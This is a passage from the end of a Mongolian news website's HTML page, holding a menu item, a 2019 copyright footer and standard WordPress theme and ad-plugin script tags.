<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>